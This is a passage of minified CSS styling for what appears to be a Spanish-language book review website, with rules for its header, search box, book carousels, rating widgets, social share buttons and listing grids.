button{display:block;width:100%}h1,h2,h3,h4,h5,h6{color:#333;font-family:'PT Serif', serif}div[class*='container']{height:100%;position:relative}.tooltip-inner{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;max-width:400px}.alert ul{padding-left:30px;margin:0}header{width:100%;position:relative;left:0;background:white;z-index:99999;top:0;margin-bottom:15px}header div.top{width:100%;height:35px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-left:0;border-right:0;line-height:35px;font-size:15px}@media (max-width: 1366px){header div.top{font-size:13px}}header div.top div.user a{padding-right:10px;margin-right:10px;border-right:1px solid #ccc;color:#666;cursor:pointer;text-transform:capitalize}header div.top div.user a:last-of-type{border:0}header div.top div.user a i{padding-right:5px}header div.top div.user a img{height:35px;width:35px;-o-object-fit:cover;object-fit:cover;border-radius:50%;padding:4px;vertical-align:top;margin-right:5px}header div.top div.links>div{padding:5px 10px;height:27px;border-radius:4px;float:left;position:relative;top:-1px;margin-left:5px}header div.top div.links a{float:left;line-height:18px;font-size:12px;color:white;text-decoration:none}header div.top div.links a img{height:35px;vertical-align:bottom;padding:5px}header div.top div.links a i:first-of-type{color:white;width:15px;float:left;margin-right:5px;border-right:1px solid rgba(255,255,255,0.2);line-height:18px}header div.top div.links a i:last-of-type{padding:0;padding-left:5px;display:none}header div.flex{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}header div[class*='container']{height:auto}header div.logo img{width:100%;max-width:300px;margin:20px 0px}@media (max-width: 1366px){header div.logo img{max-width:250px;margin:15px 0}}header div.menu{width:100%;background:#ffffff;border-top:1px solid #eee;border-bottom:1px solid #eee}header div.menu nav{float:left}header div.menu nav>ul{float:left;margin:0;padding:0;list-style:none}header div.menu nav>ul>li{padding:5px 15px}header div.menu nav>ul>li:after{content:"";width:1px;background:#ddd;position:absolute;right:0;top:15px;bottom:15px}header div.menu nav>ul>li:last-child:after{display:none}header div.menu nav>ul li{float:left;position:relative}header div.menu nav>ul li.active>a{background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400}header div.menu nav>ul li.active>a:hover{background:#86BB50;color:white;border:1px solid rgba(0,0,0,0.1)}header div.menu nav>ul li:hover>ul.submenu{visibility:visible;opacity:1}header div.menu nav>ul li a{float:left;text-align:left;color:#888;padding:5px 10px;font-weight:600}@media (max-width: 1366px){header div.menu nav>ul li a{font-size:12.8px}}header div.menu nav>ul li a:hover{color:#444}header div.menu nav ul.submenu{position:absolute;top:40px;width:300px;left:15px;list-style:none;visibility:hidden;opacity:0;padding-top:0px;border:1px solid #ccc;}header div.menu nav ul.submenu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#FFFFFF transparent;display:block;width:0;z-index:1;margin-left:-15px;top:5px;left:30px}header div.menu nav ul.submenu li{background:#fff;float:left;width:100%;padding:0 15px;line-height:40px}header div.menu nav ul.submenu li:first-of-type{padding-top:15px}header div.menu nav ul.submenu li:last-of-type{padding-bottom:15px}header div.menu nav ul.submenu li a{float:left;width:100%}.mejores_genero div.sidebar_category div.box div.content ul li a .badge-primary{display:none}div.login{text-align:center}div.login h3{margin:15px 0px}div.login input,div.login button,div.login label{font-family:inherit}div.login form .form-group.submit{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.login>button{color:white;width:100%;margin-bottom:10px;max-width:265px;text-align:left}div.login button i{border-right:1px solid rgba(255,255,255,0.2);width:25px;text-align:left}div.widgets{margin-left:30px}div.widgets #buscador{min-width:350px;position:relative}@media (max-width: 1366px){div.widgets #buscador{min-width:270px}}div.widgets #buscador>span{width:100%}div.widgets #buscador input{width:100%;border:1px solid #ccc;padding:8px 15px;padding-right:30px;border-radius:30px;outline:0;background:#F3F2ED !important;font-size:14px;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:rgba(0,0,0,0.5)}@media (max-width: 1366px){div.widgets #buscador input{font-size:13px}}div.widgets #buscador input::-webkit-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input::-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-ms-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador>i{position:absolute;top:0;right:0;color:#ccc;bottom:25px;width:32px;line-height:38px;cursor:pointer}div.widgets #buscador>a{display:block;font-size:13px;padding-top:5px;padding-right:15px;text-align:right;color:#666}div.widgets #buscador .tt-menu{width:100%;background:#F3F2ED;padding:15px;margin-top:8px;border:1px solid #ccc;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);left:auto !important;right:0;min-width:250px;max-height:450px;overflow-y:auto}div.widgets #buscador .tt-menu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#F3F2ED transparent;display:block;width:0;z-index:1;margin-left:-15px;top:-10px;left:50%;box-shadow:0px 1px 0px 0px #F3F2ED}div.widgets #buscador .resultado{padding:5px 0px;margin-bottom:5px;border-bottom:1px solid #ccc;position:relative;font-size:13px;min-height:80px;display:block}div.widgets #buscador .resultado:last-of-type{border:0}div.widgets #buscador .resultado img{width:40px;position:absolute;top:0;bottom:0;margin:auto}div.widgets #buscador .resultado div.info{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding-left:50px;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}div.widgets #buscador .resultado div.info span{display:block;width:100%}div.widgets #buscador .resultado div.info span.autor{color:#666;font-size:12px}div.widgets div.links{margin-top:5px;padding-left:15px;text-align:right;font-size:14px}@media (max-width: 1366px){div.widgets div.links{font-size:13px}}div.widgets div.links a{color:#666;margin-right:10px;padding-right:10px;border-right:1px solid #ccc}div.widgets div.links a:last-of-type{border:0}div.widgets div.links a i{padding-right:5px}div.carousel{position:relative;width:100%;z-index:98}div.carousel div.loading{top:47px;background:#fff}div.carousel div.loading span{position:absolute;left:0;margin:auto;right:0;top:105px}div.carousel .slick-slider{margin-bottom:15px}div.carousel.lecturas .slick-next,div.carousel.recomendados .slick-next{right:-25px}div.carousel.lecturas .slick-slide,div.carousel.recomendados .slick-slide{width:210px}div.carousel.empty{border:0;padding:0}div.carousel .slick-next{right:-5px}div.carousel .slick-prev{left:-5px}div.carousel .slick-arrow:focus{box-shadow:none !important}div.carousel a.more{position:absolute;top:0px;right:0px;background:#86BB50;color:white;padding:5px 15px;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;text-decoration:none;display:none}div.carousel div.item{width:100%;text-align:center;margin:auto;position:relative}div.carousel div.item a.remove{border-radius:50%;width:25px;height:25px;display:block;background:#fd6060;color:white;border:1px solid rgba(0,0,0,0.1);position:absolute;top:5px;right:5px;z-index:9;outline:0;font-size:14px}div.carousel div.item a.remove i{border:0;text-align:center;width:100%;padding:0}div.carousel div.item .rating{margin-top:6px}div.carousel div.item .preview{position:relative}div.carousel div.item .preview a{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;height:240px}@media (max-width: 1366px){div.carousel div.item .preview a{height:170px}}@media (max-width: 576px){div.carousel div.item .preview a{display:block;height:auto;background:none}div.carousel div.item .preview a img{height:auto}}div.carousel div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:inherit;display:none}div.carousel div.item .preview img{max-width:100%;height:100%;margin:auto}div.carousel div.item div.rating>small:first-of-type{margin-top:0 !important}div.carousel div.item div.rating>div#rating{margin:0px auto;margin-bottom:10px;display:block}div.carousel div.item div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item div.rating+a{display:block;overflow:hidden}div.carousel div.item small.criticas{width:100%;display:block;margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item small.criticas i{padding-right:5px;color:#888}div.carousel div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}@media (max-width: 1366px){div.carousel div.item span{-webkit-line-clamp:1}}div.carousel div.item span:hover{text-decoration:underline}div.carousel div.item small a{color:#888}@media (max-width: 1366px){div.carousel div.item small a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}}div.carousel h3{padding-bottom:5px;border-bottom:1px solid #86BB50}div.featured{margin:30px 0px}div.featured .column{width:100%;max-width:360px;padding:15px 15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);height:100%;text-align:center;margin:auto;counter-reset:section;border-radius:4px;overflow:hidden}div.featured .column:hover>i{opacity:1;color:#86BB50}div.featured .column h4{width:100%;float:left;margin-top:0;position:relative;margin-bottom:25px}div.featured .column h4:after{content:"";width:25px;height:4px;background:#333;position:absolute;right:0;left:0;margin:auto;bottom:-10px;opacity:.4}div.featured .column i{font-size:36px;opacity:.4;display:none}div.featured .column ul{float:left;width:100%;padding:0;list-style:none}div.featured .column ul.usuarios li a{height:61px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li{float:left;position:relative;width:100%}div.featured .column ul li a{float:left;width:100%;position:relative;padding-left:50px;font-size:13px;text-align:left;color:#333;margin-bottom:10px}div.featured .column ul li a div.rating{margin-top:5px;margin-left:-5px;float:left}div.featured .column ul li a span{width:100%;font-weight:bold;color:#666}div.featured .column ul li a span.user{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li a span.user img{width:48px;height:48px;position:relative;border-radius:50%;background:white;margin-right:15px;-o-object-fit:cover;object-fit:cover}div.featured .column ul li a span.user p{margin:0;text-transform:capitalize}div.featured .column ul li a small{width:100%;display:block;font-weight:500;color:#666;font-size:12px}div.featured .column ul li a:before{counter-increment:section;content:counter(section);position:absolute;left:15px;font-size:38px;font-family:'Source Serif Pro', serif;font-weight:bold;color:#a6a08e;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s}div.featured .column ul li a:hover:before{-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;color:#86BB50}div.mi_critica{width:100%;padding-right:15px}div.mi_critica textarea{width:100%;resize:none;min-height:150px}div.libro_generos{margin-bottom:15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;display:inline-block;font-size:13px;text-transform:uppercase;margin-bottom:15px}div.libro_generos a{color:#666}div.libro_generos span{padding:0px 10px;border-right:1px solid #ccc}div.libro_generos span:first-of-type{padding-left:0px}div.libro_generos span:last-of-type{border-right:0}div#rating{height:auto;padding:0;margin-bottom:15px}div.libro_info{width:100%}div.libro_info h3{margin:0;font-size:24px;max-width:400px}@media (max-width: 1024px){div.libro_info h3{max-width:320px}}div.libro_info div.tabs{float:left;width:100%}div.libro_info div.tabs .nav-tabs{margin-top:0}div.libro_info div.tabs ul li a{font-size:15px}div.libro_info div.estadisticas{text-align:center;font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;float:right;margin-top:0px}div.libro_info div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.libro_info div.estadisticas{font-size:20px}}div.libro_info div.estadisticas span{width:100%;display:block}div.libro_info div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.libro_info div.estadisticas i{font-size:11px;margin:0}}div.libro_info div.estadisticas i a{font-weight:normal;color:white}div.libro_info div.estadisticas i.puntuacion{background:#fcb03b}div.libro_info div.libro_puntuacion{width:100%;position:relative;display:block;margin:15px 0px;min-height:24px;float:left;width:auto}div.libro_info div.libro_puntuacion>div{padding-left:0;margin-bottom:10px}div.libro_info div.libro_puntuacion>div.r_login{cursor:pointer}div.libro_info div.libro_puntuacion>div.add{float:left;margin-right:5px}div.libro_info div.libro_puntuacion>div.add+a{background:#fcb03b;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.libro_info div.libro_puntuacion b{margin-left:15px}div.libro_info div.libro_valoracion{text-align:center}div.libro_info div.libro_valoracion strong.puntuacion{margin:5px 0px;color:#fcb03b;display:block}div.libro_info div.libro_valoracion small{color:#444;display:block}div.libro_info div.libro_valoracion small.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;font-family:sans-serif;margin-bottom:10px;display:inline-block}div.libro_info div.libro_valoracion small.estadisticas span{width:100%;display:block}div.libro_info div.libro_valoracion small.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}div.actionbox{min-height:100%;width:100%;border-left:1px solid #ddd;padding-left:15px}div.actionbox h4{margin:0;margin-bottom:15px}div.actionbox .box{width:100%;padding-left:15px}div.actionbox .box div.links{width:100%}div.actionbox .box div.links a{width:100%;text-align:left;margin-bottom:5px}div.actionbox .box div.links a img{padding-right:10px;width:40px}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a.link{width:100%;float:left;color:#fcb03b;margin:10px 0px;outline:0}div.actionbox .box div.actions a.button{width:100%;float:left;background:#fcb03b;padding:10px 15px;margin-bottom:5px;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.2);text-decoration:none;box-shadow:inset 0px 1px 0px 0px white}div.actionbox .box div.actions a.button:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a i{padding-right:10px}div.button_icons{width:100%;float:left;text-align:center}div.button_icons a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;display:inline-block;border-radius:50%;margin-right:5px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.button_icons a:hover{background:#86BB50;color:white}div.button_icons a i.material-icons{position:relative;top:4px}div.social{width:100%;display:-webkit-inline-box;display:-moz-inline-box;display:inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}div.social button{border:1px solid transparent;color:white;cursor:pointer;float:left;font-size:12.5px;margin-right:5px;margin-bottom:5px;text-align:left}div.social button a{color:white;text-decoration:none}div.social button i{width:25px;margin-right:15px;border-right:1px solid rgba(255,255,255,0.2)}div.social button span i{width:auto;margin:0;border:0}div.social_links{margin-top:30px}div.social_links a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;float:left;border-radius:50%;margin-right:15px;margin-bottom:15px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.social_links a:hover{background:#86BB50;color:white}div.social_links a i{padding:0;margin:0}button i{margin-right:10px}button:focus{box-shadow:inset 0px 10px 5px -5px rgba(0,0,0,0.3) !important}.facebook{background-color:#2b4170 !important;background:-moz-linear-gradient(top, #3b5998, #2b4170) !important;background:-ms-linear-gradient(top, #3b5998, #2b4170) !important;background:-webkit-linear-gradient(top, #3b5998, #2b4170) !important;color:white !important;border:1px solid transparent !important}.facebook:active{background-color:#2b4170;background:-moz-linear-gradient(top, #3b5998, #2b4170);background:-ms-linear-gradient(top, #3b5998, #2b4170);background:-webkit-linear-gradient(top, #3b5998, #2b4170)}.twitter{background-color:#000000 !important;background:-moz-linear-gradient(top, #1D1D1D, #000000) !important;background:-ms-linear-gradient(top, #1D1D1D, #000000) !important;background:-webkit-linear-gradient(top, #1D1D1D, #000000) !important;color:white !important;border:1px solid transparent !important}.twitter:active{background-color:#000000;background:-moz-linear-gradient(top, #1D1D1D, #000000);background:-ms-linear-gradient(top, #1D1D1D, #000000);background:-webkit-linear-gradient(top, #1D1D1D, #000000)}.instagram {background-color:#bc2a8d !important;background:-moz-linear-gradient(top, #e95950, #bc2a8d) !important;background:-ms-linear-gradient(top, #e95950, #bc2a8d) !important;background:-webkit-linear-gradient(top, #e95950, #bc2a8d) !important;color:white !important; border:1px solid transparent !important}.instagram:active {background-color: #bc2a8d; background:-moz-linear-gradient(top, #e95950, #bc2a8d);background:-ms-linear-gradient(top, #e95950, #bc2a8d);background:-webkit-linear-gradient(top, #e95950, #bc2a8d)}.google{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219) !important;color:white !important;border:1px solid transparent !important}.google:active{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219)}.pinterest,.pin-it-button{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c) !important;background:-ms-linear-gradient(top, #cb2027, #a0171c) !important;background:-webkit-linear-gradient(top, #cb2027, #a0171c) !important;color:white !important;border:1px solid transparent !important}.pinterest:active,.pin-it-button:active{background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c);background:-ms-linear-gradient(top, #cb2027, #a0171c);background:-webkit-linear-gradient(top, #cb2027, #a0171c)}.share_book{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}.share_book:active{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}div.sidebar_category{width:100%;height:100%}div.sidebar_category div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_category div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_category div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_category div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_category div.box div.content ul li{margin-bottom:5px;text-transform:capitalize}div.sidebar_category div.box div.content ul li a{color:#888;font-size:15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}div.sidebar_category div.box div.content ul li a:hover{color:#333}div.sidebar_category div.box div.content ul li a .badge-primary{background:#86BB50;margin-left:5px}div.sidebar_category div.box div.content ul li a span:not(.badge-primary){display:inline-block;max-width:155px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content ul li a span:not(.badge-primary).active{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;padding:5px 10px;border-radius:4px;display:inline-block;max-width:165px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content form{text-align:center}div.sidebar_category div.box div.content button{display:block;width:100%}div.grid{width:100%;padding-bottom:30px}div.grid div.head{width:100%;padding:0px 15px;margin-bottom:15px}div.grid div.head .dropdown{color:#333;float:right;top:-5px}div.grid div.head .dropdown i{padding-right:5px}div.grid div.head .dropdown span{text-transform:lowercase;font-weight:bold}div.grid div.head h3{width:100%;margin:0;padding-bottom:15px;border-bottom:1px solid #6dbe49}div.grid div.head span{font-weight:normal}div.grid div.head small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;color:#888;font-weight:600;margin-top:15px;margin-bottom:0px;margin-right:10px}div.grid div.item{width:100%;margin-bottom:30px;text-align:center}div.grid div.item+span{text-align:right;display:block;width:100%}div.grid div.item .rating{margin-top:10px}div.grid div.item .preview{position:relative}div.grid div.item .preview a{display:block}div.grid div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:none;display:none}div.grid div.item .preview img{width:100%;height:276px;-o-object-fit:cover;object-fit:cover}div.grid div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase}div.grid div.item span:hover{text-decoration:underline}div.grid div.item small{font-weight:bold}div.grid div.item small.criticas{width:100%}div.grid div.item small.criticas i{padding-right:5px;color:#888}div.grid div.item small a{color:#888}div.grid div.rating{position:relative;width:100%}div.grid div.rating>div#rating{margin:15px auto;margin-bottom:0px}div.grid div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px}div.grid ul.pagination{margin:15px auto}.nav-tabs{margin-top:15px}@media (max-width: 1366px){.nav-tabs{margin-top:5px}}.nav-tabs .nav-link{margin-right:5px}.nav-tabs .nav-link.active{border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);font-weight:bold}.tab-content div.text{padding:15px;background:#F3F2ED;margin-bottom:15px;border:1px solid #ddd;border-top:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);float:left}div.row+span{width:100%;text-align:right;display:block}ul.list{width:100%;list-style:none;overflow:hidden}ul.list li{padding:5px 5px;padding-left:30px;border-bottom:1px solid #eee;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;width:100%;text-align:right;position:relative}ul.list li:before{content:'\f058';font-family:FontAwesome;position:absolute;left:5px;color:#86BB50}ul.list li span{float:left}ul.list li a{float:right;text-decoration:underline;text-transform:uppercase;font-size:13px}div.estadisticas_voto>div{width:100%;min-height:200px}div#accordion{margin-top:5px;margin-bottom:15px;width:100%;float:left}div#accordion .card{margin-bottom:5px}div#accordion .card-block{padding:5px}div#accordion .card-header{border-bottom:1px solid #ddd;border-bottom:1px solid #ddd;background:#F3F2ED;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-radius:0px}div#accordion .card-header h5{font-size:15px;font-family:'Lato', sans-serif}div#accordion .card-header h5 a{color:#444;font-weight:bold;display:block;width:100%}div#accordion .card-header h5 a[aria-expanded="true"] i:before{content:'\f077'}div#accordion .card-header h5 a i{float:right}div.list{text-align:left;position:relative;margin-bottom:15px;padding-bottom:30px;border-bottom:1px solid #ddd}div.list h3{padding-bottom:10px;border-bottom:1px solid #86BB50}div.list div#accordion{margin-top:15px}div.list div#accordion h5{font-size:14px;text-transform:uppercase;font-family:'Lato', sans-serif}div.list div#accordion h5 a{color:#333}div.list div#accordion h5 a:not(.collapsed){font-weight:bold}div.list div.dropdown{float:right;top:-5px}div.list div.dropdown i{padding-right:5px}div.list div.dropdown span{font-weight:bold}div.list div.dropdown span::first-letter{text-transform:capitalize}div.list:last-of-type{border-bottom:0}div.list h3+span{text-align:right;width:100%;display:block}div.list 